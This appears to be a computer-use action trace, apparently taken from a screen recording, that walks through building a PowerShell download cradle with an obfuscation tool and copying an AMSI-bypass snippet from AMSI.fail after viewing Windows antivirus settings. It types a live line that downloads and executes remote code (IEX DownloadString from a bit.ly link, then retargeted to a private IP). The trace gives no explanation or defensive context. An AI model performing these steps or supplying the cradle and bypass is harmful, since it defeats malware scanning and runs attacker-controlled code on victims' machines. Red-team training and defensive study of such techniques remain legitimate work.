
mouse_move(628, 417)

Step: Enter MEMORY\NETWEBSTRING\Invoke to show the cradle's ten invocation choices
text(MEMORY\NETWEBSTRING\)

text(In)

key(Return)

mouse_move(764, 447)

text(MEMORY\NETWEBSTRING\Invoke)

text(\)

mouse_move(150, 287)

click(387, 242)

mouse_move(341, 288)

mouse_move(186, 281)

mouse_move(408, 55)

mouse_move(164, 132)

Step: View the Virus & threat protection page in Windows Security
click(161, 262)

Step: Copy the generated obfuscated AMSI-breaking snippet from AMSI.fail
right_click(416, 151)

mouse_move(469, 180)

mouse_move(463, 431)

text(IEX ([System.Net.WebClient]::New().DownloadString('http://bit.ly/L3g1tCrad1e')))

key(Backspace)

key(Backspace)

text(192.)

text(168.13)

text(6.37)
